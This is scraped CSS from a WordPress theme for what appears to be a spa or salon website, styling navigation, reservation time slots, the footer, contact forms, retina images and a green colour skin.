	ul.side-nav li a { color:#2d2d29; padding:10px 0px 10px 60px; display:block; position:relative; }
	ul.side-nav li a:before { content:"\f0da"; font-family:FontAwesome; font-style:normal; font-weight:normal; color:#444446; position:absolute; left:0; top:0; margin:auto; width:45px; height:44px; text-align:center; line-height:45px; }
	ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before { color: #fff; }
	ul.side-nav > li.current_page_item > a:after, ul.side-nav > li > ul > li.current_page_item > a:after { content:""; position:absolute; background-image: url(images/side-nav-active.png); background-repeat: no-repeat; height:46px; right:-11px; top: 0; width: 11px; }
		
	ul.side-nav li ul { border-top:1px solid; margin:0px; padding-left:0px; }
	ul.side-nav li ul li:last-child { border:none; padding-bottom:0px; }
	ul.side-nav li ul li a { padding-left:85px; }
	ul.side-nav ul ul li a { padding-left:120px; }
	
	ul.side-nav li a:before, ul.side-nav > li > a:hover, ul.side-nav > li > ul > li > a:hover, ul.side-nav > li > ul > li > ul > li > a:hover, ul.side-nav > li.current_page_item > a, ul.side-nav > li > ul > li.current_page_item > a, ul.side-nav > li > ul > li > ul > li.current_page_item > a { background:#ededed; }
	ul.side-nav, ul.side-nav li, ul.side-nav li ul { border-color:#e3e3e3; }
	
	ul.side-nav li a:before, ul.side-nav > li > a:hover, ul.side-nav > li > ul > li > a:hover, ul.side-nav > li > ul > li > ul > li > a:hover { color:#2d2d29; }
	
	/*----*****---- << Procedures >> ----*****----*/
	
	.procedures-wrapper { background: #f5f5f5; float: left; width: 100%; }
	.procedures-wrapper img { float: left; margin: 0; width: 100%; }
	.procedures-wrapper ul.dt-sc-fancy-list { margin: 0; }
	.procedures-wrapper .dt-sc-specials-list { width: auto; }
	.procedures-wrapper .dt-sc-specials-list li:first-child { padding-top: 0; }
	
	.procedures-detail { display: block; float: left; height: 100%; padding: 35px 6% 25px; position: relative; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
	.procedures-detail:after, .procedures-detail:before { border-color: #d2ccc3; border-style: dashed; content: ""; position: absolute; }	
	.procedures-detail:before { border-width: 1px 0; bottom: 10px; left: 0; right: 0; top: 10px; width: 100%; }
	.procedures-detail:after { border-width: 0 1px;  bottom: 0; height: auto; left: 10px; right: 10px; top: 0; width: auto; }		
	
	.procedures-detail .dt-sc-specials-list li:before { content: none; }
	
	/*----*****---- << Reservation >> ----*****----*/
	
	.available-times > .hr-title { text-transform: capitalize; }
	ul.time-table { display: block; float: left; list-style-type: none; width: 100%; }	
	ul.time-table > li { border-right: 1px solid #e3e3e3; display: block; float: left; margin-bottom: 20px; padding: 15px 20px 0; position: relative; text-align: center; width: 16.4%; z-index: 0; }
	ul.time-table > li span { display: block; text-transform: capitalize; }
	ul.time-table > li ul.time-slots { display: inline-block; margin: 15px 0 10px ; padding: 5px 20px 0; text-align: center; }
	ul.time-table > li ul.time-slots > li { border: none; clear: both; display: block; float: left; margin: 0 auto 10px ; padding: 0; }
	ul.time-table > li > p { font-size: 16px; margin: 0; }
	ul.time-table > li > p > span { display: block; font-size: 13px; }	
	ul.time-table > li ul.time-slots > li a { border: 1px solid #e3e3e3; color: #868686; display: inline-block; min-width: 56px; padding: 5px 18px; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
	ul.time-table > li:after { background: #e3e3e3; content: ""; height: 0; position: absolute; left: 0; top: 0; width: 100%; z-index: -1; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; }
	ul.time-table > li.selected:after { height: 100%; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; }
	ul.time-table > li ul.time-slots > li a.selected { background: #fff; color: #fff; }
	ul.time-table > li ul.time-slots > li:last-child { margin-bottom: 0; }

	ul.time-table > li:nth-child(5n+1) { border-left: 1px solid #e3e3e3; clear: both; }	
	
	.page-with-sidebar ul.time-table > li { width: 20.4% }
	.page-with-sidebar ul.time-table > li:nth-child(5n+1) { border-left: inherit; clear: none; }
	.page-with-sidebar ul.time-table > li:nth-child(4n+1) { border-left: 1px solid #e3e3e3; clear: both; }
	
	.personal-info { float: left; width: 100%; }
	.personal-info textarea { height: 110px; }
	.schedule-it { float: right; padding: 14px 20px !important; }
	
	/*----*****---- << 404 >> ----*****----*/
	.error-info { padding:70px 0px; float:left; clear:both; }
	.error-info h2 { font-size:100px; color:#d9d9d9; margin-bottom:10px; display:block; }
	.error-info h3 { font-size:20px; text-transform:none; display:block; margin-bottom:20px; }
	
	/*----*****---- << Newsletter >> ----*****----*/	
			
	#newsletter { float: left; clear: both; margin: 0 0 30px; padding: 0; position: relative; width: 100%; }
		
	#newsletter h2 { font-size: 24px; }
	#newsletter form { float: left; margin: 0; width: 100%; }
	#newsletter input[type="email"], .newsletter-form input[type="text"] { background: none; float:left; margin: 0; width: 70%; }
	#newsletter input[type="email"], .newsletter-form input[type="text"], #newsletter .dt-sc-button { font-size: 15px; }
	#newsletter .dt-sc-button { float:left; margin: 0; padding: 14px 45px; position: relative; }
	#newsletter .dt-sc-button, #newsletter .dt-sc-button:after { border-radius: 0 3px 3px 0; -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; -ms-border-radius: 0 3px 3px 0; -o-border-radius: 0 3px 3px 0; }
	
	/*----*****---- << Goto Top >> ----*****----*/
	
	#toTop { background-position: left top; border:none; display:none; overflow:hidden; position:fixed; bottom:30px; right:30px; text-decoration:none; text-indent:100%; z-index:9999; }	
	#toTopHover { background-position: left -40px; display:block; float:left; overflow:hidden; opacity: 0; -moz-opacity: 0; filter:alpha(opacity=0); }
	#toTop, #toTopHover { background-image: url(images/ui.totop.png); background-repeat: no-repeat; height: 40px; width: 40px; }
	#toTop:active, #toTop:focus { outline:none;	}
	
	/*----*****---- << Footer >> ----*****----*/
	
	#footer { background: #0f0f0f; float:left; margin: 0; padding:70px 0 0; position: relative; width:100%; }
	
	.footer-logo { display: inline-block; margin: 0 auto; position: absolute; top: -32px; text-align: center; width: 100%; }
	.footer-logo img { height: auto; margin: auto; position: absolute; left: 0; right: 0; top: -18px; width: 92px; }
  /*.footer-logo:before { content: ""; background: #fff; height: 60px; margin: auto; position: absolute; left: 0; right: 0; width: 60px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }*/				
	
	#footer .ico-border { width: 100%; }
	#footer .ico-border .ico-bg { background-position: right top; }
	#footer .ico-border:before, #footer .ico-border:after { background: #333333; width: 48%; }
	
	#footer:after { content: ""; background-image: url(images/footer-bg.png); background-repeat: no-repeat; height: 172px; position: absolute; bottom: 0; right: 5px; width: 402px; }
	#footer img { max-width:100%; height:auto; }
	.ie8 #footer img { width:auto; }
	
	#footer, #footer .widget ul li a, #footer .widget ul li, #footer .widget h3.widgettitle a, #footer .widget h3.widgettitle a:hover, #footer p, #footer .widget .recent-posts-widget .post-meta p a, #footer .dt-sc-contact-info span, #footer .widget ul li:before, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer h1 a, #footer h2 a, #footer h3 a, #footer h4 a, #footer h5 a, #footer h6 a, #footer .widget ul li h3 a, #footer .widget ul li h4 a, #footer .widget ul li h5 a, #footer .widget ul li h6 a { color:#707070; }
	
	#footer .column { z-index: 1; }		
	#footer .widget ul { margin: 0; padding: 0; width:100%; }
	#footer .widget ul li { display: block; font-size:14px; font-weight:normal; line-height:20px; padding:7px 0; position:relative; /*width:94%;*/ }
	#footer .widget ul li a, #footer .promo-details a { display: block; }
	#footer .widget ul li:first-child { padding-top: 0; }
	
	#footer .widget ul ul { border-top:1px solid #303030; margin-top:5px; padding-left: 15px; padding-top:10px; }
	#footer .widget ul li:last-child { border:none; }
	
	#footer .widget.tweetbox .tweet_list .tweet a { display: inline; }
	
	#footer .widget .searchform input[type="text"], #footer .widget #searchform input[type="text"], #footer .mailchimp-form input[type="email"] { background: none; border-color: #303030; color: #707070; font-size: 14px; }
	
	#footer .widget_categories ul li, #footer .widget.widget_archive ul li { padding-bottom: 0; }
	#footer .widget.widget_archive ul li a, #footer .widget_categories ul li a { border-bottom: none; padding: 0; }
	#footer .widget_categories ul li:before, #footer .widget.widget_archive ul li:before { top: 17px; }
	#footer .widget_categories ul li:first-child:before, #footer .widget_archive ul li:first-child:before { top: 10px; }

	#footer .widget.widget_recent_entries .recent-posts-widget ul li:before { content:""; }
	#footer .widget.widget_recent_entries .recent-posts-widget ul li { padding-left: 0; }
	
	#footer .widget.widget_recent_entries .recent-posts-widget h4, #footer .recent-portfolio-widget ul li h6 { font-weight: bold; }
	
	#footer .widget { float:left; padding-bottom: 30px; width:100%; }
	#footer .widget h3.widgettitle { color: #707070; margin-bottom:35px; }
	#footer .widget h3.widgettitle .ico-bg { background-image: url(images/ico-flower-small.png); background-position: right top; background-repeat: no-repeat; display: inline-block; height: 11px; margin-left: 10px; opacity: 0.45; filter: alpha(opacity=45); width: 11px; }
	
	#footer .widget .recent-posts-widget ul li { padding: 0 0 20px; }
	#footer .widget.widget_recent_entries .recent-posts-widget .post-meta p a, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta p span { display: inline; }
	#footer .widget .recent-posts-widget ul li, #footer .widget .recent-portfolio-widget ul li { border-bottom: none; }
	
	#footer .widget.flickrbox .flickr-widget div img { height: 76px; width: 76px; }
	#footer .widget .tweet_list li:before { content:""; }
	#footer .widget .tweet_list li { padding-left:0px; border-bottom:none; padding-bottom:20px; }
	
	#footer .widget_categories ul li a { display:block; position:relative; }
	#footer .widget_mostlikedposts ul li { border-bottom: none; }		
	
	.ad-promobox { float: left; line-height: 0; position: relative; width: 100%; }
	.ad-promobox, .ad-promobox img { float: left; width: 100%; }
	.ad-promobox:before { content:""; display: block; position: absolute; height: 100%; width: 100%; box-shadow: 0 0 0 4px rgba(199, 199, 199, 0.7) inset; -webkit-box-shadow: 0 0 0 4px rgba(199, 199, 199, 0.7) inset; -moz-box-shadow: 0 0 0 4px rgba(199, 199, 199, 0.7) inset; -ms-box-shadow: 0 0 0 4px rgba(199, 199, 199, 0.7) inset; -o-box-shadow: 0 0 0 4px rgba(199, 199, 199, 0.7) inset; }
	
	#secondary .ad-promobox:before { box-shadow: 0 0 0 4px #ededed inset; -webkit-box-shadow: 0 0 0 4px #ededed inset; -moz-box-shadow: 0 0 0 4px #ededed inset; -ms-box-shadow: 0 0 0 4px #ededed inset; -o-box-shadow: 0 0 0 4px #ededed inset; }

	#footer .widget .dt-sc-pricing-list { display: block; float: left; margin: 45px 0 0; width: 100%; }
	#footer .widget .dt-sc-pricing-list h5 { font-weight: normal; margin-bottom: 0; }
	#footer .widget .dt-sc-pricing-list img { display: block; margin: 0; }
	#footer .widget .dt-sc-pricing-list a { display: block; }
	#footer .widget .dt-sc-pricing-list .app-links { float: left; margin: 0 10px 20px 0; width: auto; }	
	
	#footer .widget .dt-sc-social-icons li { display: inline; float: left; border: none; padding: 0; margin: 0 5px 0 0; width: 34px; clear:none; }
	#footer .widget .dt-sc-social-icons li:before { content: none; }
	#footer .widget .dt-sc-social-icons li a { position: static; }
	
	#footer .widget .dt-sc-social-icons li img, #footer .widget select, #footer .widget .selection-box:after { border-color: #303030; }
	#footer .widget .selection-box:after { height: 50px; top: 0; }
	#footer .widget .selection-box:before { border-top-color: #303030; }
	
	#footer .widget.widget_calendar caption { font-size:14px; }
	#footer table, #footer td  { border-color: #303030; }
	#footer th, #footer td { padding: 10px; text-align: center; }
	#footer th, #footer .widget .selection-box:after { background: #707070; }
	#footer td { background: none; color: #707070; border-style: solid; border-width: 0 1px 1px 0; }
	#footer td:last-child { border-right: none; }
	#footer td a { font-weight: bold; }
	#footer .widget .textwidget ul li { border-bottom: none; }
	
	#footer .widget select { background: none; width: 99.9%; }
	#footer .widget select option { background: #fff; padding: 10px 15px; }
	#footer input[type="submit"], #footer input[type="button"], #footer .dt-sc-button:hover { color: #fff; }
	
	#footer td a, #footer .widget.widget_recent_comments li a, #footer .widget.widget_recent_entries .recent-posts-widget h4 a, #footer .recent-portfolio-widget ul li h6 a,  #footer .widget.tweetbox .tweet-time,  #footer .widget.tweetbox .tweet-text a,  #footer .widget_mostlikedposts ul li a, #footer .widget_rss .rsswidget, #footer .tagcloud a, #footer .tagcloud a:hover, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta p a, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta p span, #footer .widget_categories ul li a span, #footer .widget.widget_archive ul li a span, #footer .dt-sc-contact-info a:hover,  #footer .promo-details a:hover, #footer .dt-sc-button:hover { color: rgba(255, 255, 255, 0.6); }
	
	#footer .tagcloud a { padding: 3px 10px; }
	#footer .tagcloud a:hover { z-index:1; }
	
	#footer .dt-sc-contact-info { border: none; }
	#footer .dt-sc-contact-info, #footer .widget.widget_text .dt-sc-contact-info.address { padding-top: 0; }		
	
	#footer .wp-caption { width: 100%; }
	#footer .wp-caption-text { color: #808080; }
	
	/*#footer .wp-caption img { max-width: 96%; }*/
	
	#footer .widget.widget_recent_entries .recent-posts-widget .post-meta p, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta { border-color: #303030; }
	
	#footer .copyright { clear: both; float: left; margin: 0; padding: 35px 0; width: 100%; }
	#footer .copyright a:hover { color: #fff; }
	
	#footer .widget.widget_categories ul li a:before { content:""; }
	.call-text { margin-right: 5px; }
	.copyright-content { float:left; font-size: 13px; line-height: normal; }
	
	.footer-menu { float:right; line-height:normal; margin: 0; position: relative; z-index: 999; }
	.footer-menu li { display: inline; list-style: none; }
	.footer-menu li a { border-left: 1px solid rgba(255, 255, 255, 0.32); display: inline-block; line-height: normal; margin: 0 0 0 8px; padding: 0 0 0 10px; }		
	.footer-menu li:first-child a { border: none; margin-left: 0; padding-left: 0; }
	
	#footer .copyright p, #footer .copyright div, #footer .copyright a { color: rgba(255, 255, 255, 0.32); }		
	

	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Webkit browsers override */
		
		::i-block-chrome, .widget.widget_recent_entries .recent-posts-widget h4 { display:inline; }
		
		.menu-item-widget-area-container .widget .searchform input[type="submit"], .menu-item-widget-area-container .widget #searchform input[type="submit"] { padding: 22px; }
		.searchform input[type="submit"], .widget .searchform input[type="submit"], .widget #searchform input[type="submit"], #primary .searchform input[type="submit"] { padding: 23px 24px;  }
			
		::i-block-chrome, .widget .searchform input[type="submit"], ::i-block-chrome, .widget #searchform input[type="submit"] { max-width: 15px; }
		
		.breadcrumb-section .searchform input[type="submit"] { padding: 21px 15px 20px;  }
		
		#header.header4 .megamenu-child-container { top: 98px; }	
		#header.header4 #main-menu ul li.menu-item-simple-parent ul { top: 88px; }
	
	}			
		
/*----*****---- << IE Fixes >> ----*****----*/
		
		
	.ie9 .gradient-bg, .ie9 .gradient {  background-image: none; filter: none; -ms-filter: none; }

	.ie9 #header.header3 #main-menu > ul.menu li.menu-item-simple-parent ul { top: 80px; }
	.ie9 #header.header3 #main-menu > ul.menu li .megamenu-child-container { top: 90px; }
	
	.ie9 .header4#header #main-menu ul li.menu-item-simple-parent ul { top: 88px; }
	.ie9 .header4#header #main-menu > ul.menu li .megamenu-child-container { top: 98px; }
	
	.ie9 .breadcrumb-section .searchform input[type='submit'] { padding: 21px 15px 20px; }
	.ie9 .widget .searchform input[type='submit'], .ie9 .widget #searchform input[type='submit'] { padding: 24px; }
	
	.ie9 .entry-thumb .entry-thumb-desc { background: rgba(0, 0, 0, 0.3); height: 100%; }
	.ie9 .blog-entry:hover .entry-thumb .entry-thumb-desc p { opacity: 1; filter: alpha(opacity=100); }
	
	_:-ms-input-placeholder, :root .breadcrumb-section .searchform input[type='submit'] { padding: 21px 15px 20px; }
	_:-ms-input-placeholder, :root .widget .searchform input[type='text'], _:-ms-input-placeholder, :root .widget #searchform input[type='text'] { font-size: 15px; }
	_:-ms-input-placeholder, :root .widget .searchform input[type='submit'], _:-ms-input-placeholder, :root .widget .searchform input[type='submit'] { padding: 24px; }
		
			
/*----*****---- << Contact Form 7 >> ----*****----*/

span.wpcf7-form-control-wrap.department-field:before { border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid rgba(0, 0, 0, 0.2); bottom: 0; height: 0; margin: auto; right: 20px; top: 3px; z-index: 1; }
span.wpcf7-form-control-wrap.department-field:before, span.wpcf7-form-control-wrap.department-field:after { content: ""; pointer-events: none; position: absolute; }
span.wpcf7-form-control-wrap.department-field:after { background: #fff; border-left: 1px solid #e3e3e3; border-right: 1px solid #e3e3e3; height: 48px; right: 0; top: 1px; width: 48px; }
span.wpcf7-form-control-wrap.department-field:before, span.wpcf7-form-control-wrap.department-field:after { content: ""; pointer-events: none; position: absolute; }
span.wpcf7-form-control-wrap.department-field { display: block; position: relative; }

.wpcf7-form-control-wrap { position:relative; width: 100%; }
.wpcf7-form span.wpcf7-not-valid-tip { background:#ffb0af; border:1px solid #ff7b79; color:#cc0000; left: 0; padding:4px 10px; position: relative; top: 0; }
.wpcf7-form span.wpcf7-not-valid-tip:before { content:""; background-image: url(images/error-arrow.png); background-position: top left; background-repeat: no-repeat; position:absolute; left:14px; top:-6px; height:6px; width:16px; }

.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-mail-sent-ok { margin-bottom:20px; margin-top:20px; clear:both; padding:15px 15px 15px 35px; float:left; }

.wpcf7-form div.wpcf7-validation-errors { background:#ffcccc; border:1px solid #ff9999; color:#d01313; position:relative; }
.wpcf7-form div.wpcf7-validation-errors:before, .wpcf7-form div.wpcf7-mail-sent-ok:before { top:13px; left:10px; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:20px; position:absolute; }		
.wpcf7-form div.wpcf7-validation-errors:before { content:"\f057"; color:#C54228; }

.wpcf7-form div.wpcf7-mail-sent-ok { background:#eafac0; border:1px solid #b1cf67; color:#7ba411; position:relative; }
.wpcf7-form div.wpcf7-mail-sent-ok:before { content:"\f058"; color:#75b632; }

.wpcf7-form span.wpcf7-list-item { margin-right:25px; }

.wpcf7-form-control.wpcf7-radio { display: block; margin: 10px 0; padding: 15px 2%; }

.wpcf7-form input[type="radio"] { position:relative; margin-right:5px; top:-2px; }

#wpcf7-f11-p8-o1 textarea { height: 80px; }
#wpcf7-f11-p8-o1 input[type="submit"] { display: block; float: none; margin: 20px auto 0; }

.dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip { left: 0; padding:0px 10px; top:0; }
.dt-sc-titled-box-content .wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-mail-sent-ok { margin-top: 30px; }
.ie9 .dt-sc-titled-box-content .wpcf7-form .wpcf7-not-valid-tip { top:50px; }
.ie9 .wpcf7-form .wpcf7-not-valid-tip { top:20px; }

/*----*****---- << Style Picker >> ----*****----*/
		
.delicate-style-picker-wrapper { position:fixed; z-index:99999; left:0px; top:150px; }
#delicate-style-picker { background:#ffffff; width:225px; float:left; position:absolute; top:0px; z-index:1; margin:0px; padding:0px 0px 10px; text-align:center; box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); -webkit-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); }
#delicate-style-picker h2 { background:url(images/style-picker/title-bg.jpg) repeat-x; font:normal 12px Tahoma, Geneva, sans-serif; text-transform:uppercase; line-height:48px; width:100%; color:#848484; margin:0px 0px 15px; padding:0px;  }
#delicate-style-picker h3 { font:normal 12px Tahoma, Geneva, sans-serif; padding:0px 0px 10px; width:100%; color:#848484; margin:0px; text-transform:uppercase; }
#delicate-style-picker ul { float:left; margin:0px; padding:0px; text-align:center; width:225px; }
#delicate-style-picker ul li { display:inline-block; display:inline; list-style-type:none; padding:0px; margin:0px 0px 6px 0px; }
#delicate-style-picker ul li a { background:#ffffff; border:1px solid #ffffff; padding:2px; display:inline-block; margin:0px; line-height:0; }
#delicate-style-picker ul li a.selected, #delicate-style-picker ul li a:hover { border:1px solid #d7d7d7; }
#delicate-style-picker ul li a img { border:1px solid #d7d7d7; }
#delicate-style-picker .hr { background:url(images/style-picker/seperator.png) no-repeat; width:100%; height:25px; margin:-10px 0px 10px; float:left; }

.style-picker-ico { background: #ffffff; border: 1px solid #e6e5d9; width: 48px; height: 48px; position: absolute; top: 25px; left: 225px; box-shadow: 0 0 10px rgba(0,0,0,0.5); -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5); -moz-box-shadow: 0 0 10px rgba(0,0,0,0.5); -ms-box-shadow: 0 0 10px rgba(0,0,0,0.5); -o-box-shadow: 0 0 10px rgba(0,0,0,0.5);} 
.style-picker-ico img { position: absolute; left: 0;  right: 0; top: 0;  bottom: 0; margin: auto }

@keyframes rotating {
  from { transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg); }
  to { transform: rotate(360deg);  -ms-transform: rotate(360deg); -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg);  -o-transform: rotate(360deg); }
}

@-webkit-keyframes rotating /* Safari and Chrome */ {
  from { transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg); }
  to { transform: rotate(360deg); -ms-transform: rotate(360deg); -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); }
}

.rotating { -webkit-animation: rotating 2s linear infinite; -moz-animation: rotating 2s linear infinite; -ms-animation: rotating 2s linear infinite; -o-animation: rotating 2s linear infinite; animation: rotating 2s linear infinite; }


/*----*****---- << Retina Images >> ----*****----*/

.retina_logo { display:none; }
html, body { overflow-x:hidden; }

@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
only screen and (-o-min-device-pixel-ratio: 3/2), 
only screen and (-webkit-min-device-pixel-ratio: 1.5), 
only screen and (min-devicepixel-ratio: 1.5), 
only screen and (min-resolution: 1.5dppx) {
	
	.normal_logo { display: none; }
	.retina_logo { display: block; height: auto !important; }
	
	#header.header5 #logo { float: left; margin-left: auto; margin-right: auto; text-align: center; width: 100%; }
	#header.header5 .retina_logo { display: inline-block; }
	
	.ico-border .ico-bg.flower { background-image:url("images/ico-flower@2x.png"); background-size: 41px 20px; }
	select { background-image: url("images/select-box@2x.jpg"); background-size: 44px 48px; }
	.searchform input[type="submit"], #searchform input[type="submit"] { background-image: url("images/ico-search@2x.png"); background-size: 15px 15px; } 
	#secondary .widget h3.widgettitle:after, #primary .widget h3.widgettitle:after, .ico-border-title.flower:after { background-image: url("images/ico-flower-medium@2x.png"); background-size: 15px 15px; }
	#header:after { background-image: url("images/header-bg.png"); background-size: 290px 129px; }
	.portfolio .image-overlay { background-image: url("images/transparent-bg@2x.png"); background-size: 2px 2px; }
	.bx-controls a.bx-prev { background-image: url("images/portfolio-slider-arrow-left@2x.png"); }
	.bx-controls a.bx-next { background-image: url("images/portfolio-slider-arrow-right@2x.png"); }
	.bx-controls a.bx-prev, .bx-controls a.bx-next, #toTop, #toTopHover { background-size: 40px 40px; }
	ul.side-nav > li.current_page_item > a:after, ul.side-nav > li > ul > li.current_page_item > a:after { background-image: url("images/side-nav-active@2x.png"); background-size: 40px 40px; }
	#toTop, #toTopHover { background-image: url("images/ui.totop@2x.png"); background-size: 40px 80px; }
	#footer:after { background-image: url("images/footer-bg@2x.png"); background-size: 402px 172px; }
	#footer .widget h3.widgettitle .ico-bg { background-image: url("images/ico-flower-small@2x.png"); background-size: 11px 11px; }
	.wpcf7-form span.wpcf7-not-valid-tip:before { background-image: url("images/error-arrow@2x.png"); background-size: 16px 6px; }
	
	.dt-sc-social-icons li img { height: 30px; width: 30px; }
 
}

--- FILE ---
content_type: text/css
request_url: https://de-paris.gr/wp-content/themes/paris/skins/green/style.css?ver=4.3.34
body_size: 2536
content:
@charset "utf-8";
/* CSS Document */


/*----*****---- << Color >> ----*****----*/

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, th a:hover, td a:hover, a, .dt-sc-ico-content.type1 h5 a, .dt-sc-ico-content.type1 .icon span, .dt-sc-ico-content.type2 h5 a, .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type4 h5 a, .dt-sc-ico-content.type4 .icon span, .dt-sc-ico-content.type5 .icon span, .dt-sc-ico-content.type7 .icon span, h5.dt-sc-toggle.active a, h5.dt-sc-toggle-accordion.active a, .dt-sc-infographic-bar .fa, .dt-sc-numbered-list-type2 li, ul.side-nav > li > a:hover, ul.side-nav > li > ul > li > a:hover, ul.side-nav > li.current_page_item > a, ul.side-nav li > ul > li.current_page_item > a, ul.side-nav > li.current_page_item > a:hover, ul.side-nav > li > ul > li.current_page_item > a:hover, ul.side-nav > li > ul > li > ul > li.current_page_item > a:hover, .entry-details .entry-metadata, #secondary .widget ul li a:hover, #secondary .widget .tweet_list li a:hover, .portfolio-single .tags, #secondary .widget.widget_recent_entries ul li:hover:before, #secondary .widget.widget_recent_comments ul li:hover:before, ul.commentlist li .author-name a:hover, .widget.widget_recent_entries .recent-posts-widget .post-meta p a:hover, ul.products li .product-details-hover h3 a:hover, .pagination ul li.active-page, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget h3.widgettitle a:hover, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget ul li a:hover, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p > a:hover, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget.tweetbox ul.tweet_list li a:hover, .tp-caption.custom_title, .tp-caption.custom_skin_text, .tp-caption.custom_small_icon, .dt-sc-gift-cards .dt-sc-gift.product:hover .product-details .dt-sc-button, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-details .dt-sc-button, .entry-details .entry-metadata a:hover, .entry-details .entry-metadata span, .dt-sc-contact-info a:hover, .dt-sc-appointment .dt-sc-contact-info a:hover, .dt-sc-specials-list li a:hover, .widget.widget_recent_entries .recent-posts-widget .post-meta p span, #footer a:hover, #footer h3 a:hover, #footer h4 a:hover, #footer h5 a:hover, #footer h6 a:hover, #footer .widget ul li a:hover, #footer .widget ul li h3 a:hover, #footer .widget ul li h4 a:hover, #footer .widget ul li h5 a:hover, #footer .widget ul li h6 a:hover,  #footer .dt-sc-contact-info a,  #footer .promo-details a, #footer .widget.widget_recent_entries .recent-posts-widget h4 a:hover, #footer .widget.widget_recent_entries .recent-posts-widget .post-meta p a:hover, #footer .widget.tweetbox .tweet-text a:hover, .fullwidth-section.light-bg .blog-entry .entry-details .entry-title h4 a:hover, .fullwidth-section.light-bg .blog-entry .entry-details .entry-metadata a:hover, .fullwidth-section.dark-bg h5.dt-sc-toggle a:hover, .fullwidth-section.dark-bg h5.dt-sc-toggle-accordion a:hover, .floral-head, ul.dt-sc-fancy-list.type2 li .fa, .dt-sc-ico-content.type6 .icon .fa, .fullwidth-section.dark-bg .dt-sc-box-title h3 span { color: #7aa127; }

.breadcrumb a, ul.dt-sc-tabs-vertical-frame li a.current, ul.dt-sc-tabs-vertical-frame li.current a { color: #5b781d; }


/*----*****---- << Background Color >> ----*****----*/

#bbar-wrapper, .dt-sc-ico-content.type1:hover .icon, .dt-sc-ico-content.type2:hover .icon, .dt-sc-ico-content.type2:hover .link, .dt-sc-ico-content.type3 .icon span, .dt-sc-ico-content.type4:hover .icon, .dt-sc-ico-content.type4:hover .dt-sc-button:after, .dt-sc-ico-content.type4:hover .dt-sc-button, .dt-sc-ico-content.type7:hover .icon, .dt-sc-numbered-list li span, .dt-sc-callout-box.type3, .dt-sc-appointment li i, .dt-sc-sorting-container a:hover, .dt-sc-sorting-container a.active-sort, .carousel-arrows a:hover, .dt-sc-tb-header .dt-sc-price, .dt-sc-appointment .dt-sc-contact-info i, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .widget_categories ul li a span, .widget.widget_archive ul li a span, .tagcloud a, ul.commentlist li .author-name span, .featured-post span, .page-link span, .page-link a:hover, .portfolio .image-overlay a span, ul.commentlist li .reply a, .entry-meta .comments, .dt-sc-titled-box h6.dt-sc-titled-box-title, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .menu-sidebar li.current_page_item a, .menu-sidebar li:hover a, #footer .dt-sc-social-icons li:hover:after, .dt-sc-pricing-table.type2 .dt-sc-price-wrapper, #header.header4 #main-menu > ul.menu li:after, .dt-sc-box-title h3 span, .menu-list:hover .menu-thumb .rounded, .dt-sc-catalog-menu:hover .rounded, ul.time-table > li ul.time-slots > li a.selected { background: #7aa127; }

.dt-sc-gift-cards .dt-sc-gift.product:hover .price, .dt-sc-gift-cards .dt-sc-gift.product.selected .price, .dt-sc-gift-cards .dt-sc-gift.product:hover .product-details, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-details, .skin-bg.parallax-section .fullwidth-bg { background: rgba(122, 161, 39, 0.9); }

.dt-sc-gift-cards .dt-sc-gift.product .product-thumb a .img-overlay  { background: rgba(122, 161, 39, 0.4); }

.dt-sc-callout-box.type5, .dt-sc-team:hover, ul.time-table > li:after { background: #f3f7e9; }

